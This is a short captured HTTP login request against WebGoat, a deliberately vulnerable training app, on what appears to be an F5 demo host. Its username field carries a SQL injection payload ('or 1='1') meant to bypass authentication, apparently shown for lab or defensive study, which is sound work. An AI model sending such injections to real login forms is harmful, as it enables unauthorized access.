 Decoded Request
POST /WebGoat/login HTTP/1.1
Host: webgoat.f5.demo
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://webgoat.f5.demo/WebGoat/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=or+1='1&password=